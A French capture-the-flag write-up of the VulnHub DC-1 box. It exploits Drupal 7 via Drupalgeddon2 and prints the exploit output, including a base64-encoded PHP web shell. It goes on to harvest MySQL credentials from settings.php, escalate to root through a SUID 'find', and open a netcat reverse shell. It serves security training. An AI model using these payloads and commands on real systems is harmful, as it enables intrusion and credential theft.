DC-1 est une machine Linux disponible sur VulnHub. Il s’agirait d’une ‘OSCP-like VM’… Cette box permet d’exploiter la vulnérabilité CVE-2018-7600 aka Drupalgeddon 2
User
Port 80:
Nmap:

On a donc un Drupal 7. Cette version de Drupal est vulnérable à la CVE-2018-7600, Drupalgeddon2 :)
On utilise l’exploit de dreadlocked: git clone https://github.com/dreadlocked/Drupalgeddon2.git
root@Host-001:/tmp/Drupalgeddon2# ruby drupalgeddon2.rb http://vulnserver.xyz
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://vulnserver.xyz/
--------------------------------------------------------------------------------
[!] MISSING: http://vulnserver.xyz/CHANGELOG.txt (HTTP Response: 404)
[!] MISSING: http://vulnserver.xyz/core/CHANGELOG.txt (HTTP Response: 404)
[+] Found : http://vulnserver.xyz/includes/bootstrap.inc (HTTP Response: 403)
[+] Header : v7 [X-Generator]
[!] MISSING: http://vulnserver.xyz/core/includes/bootstrap.inc (HTTP Response: 404)
[!] MISSING: http://vulnserver.xyz/includes/database.inc (HTTP Response: 403)
[+] Found : http://vulnserver.xyz/ (HTTP Response: 200)
[+] Metatag: v7.x [Generator]
[!] MISSING: http://vulnserver.xyz/ (HTTP Response: 200)
[+] Drupal?: v7.x
--------------------------------------------------------------------------------
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: name)
[i] Payload: echo WPGWFIYR
[+] Result : WPGWFIYR
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file (http://vulnserver.xyz/shell.php)
[i] Response: HTTP 404 // Size: 13
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell: curl 'http://vulnserver.xyz/shell.php' -d 'c=hostname'
DC-1>> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
DC-1>> ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
shell.php
sites
themes
update.php
web.config
xmlrpc.php
DC-1>> cat flag1.txt
Every good CMS needs a config file - and so do you.
DC-1>>
Selon [1], des mots de passe seraient stockés dans sitename/sites/default/settings.php.
Vérifions:

On a des credentials pour mysql. Testons-les:
mysql -u dbuser -h localhost --password='R0ck3t' -e"use drupaldb; select * from users;"

Cool, on a les credentials: admin::$S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR
On essaye de cracker le hash mais ça prend trop de temps: hashcat -m 7900 hash /usr/share/wordlists/rockyou.txt
PrivEsc
SUID ? find / -perm -u=s -type f 2>/dev/null

find est un très bon choix pour une élévation de privilège :)

Exploit: find . -exec /bin/sh \; -quit [2]
Le shell de l’exploit de dreadlocked est plutôt limité… Si on avait le mdp d’un compte on pourrait essayer de se loguer via ssh pour obtenir un shell mais là on a pas de mdp :(

Du coup, on va utiliser un autre exploit pour obtenir un reverse-shell: https://github.com/pimps/CVE-2018-7600
python3 drupa7-CVE-2018-7600.py http://vulnserver.xyz -c "nc [IP] 1337 -e /bin/bash"
Références
[1] Drupal Forum, Where are the database username and password stored ? [2] GTFOBins, find
Poursuivez avec :
This work is licensed under a Creative Commons Attribution 4.0 International License.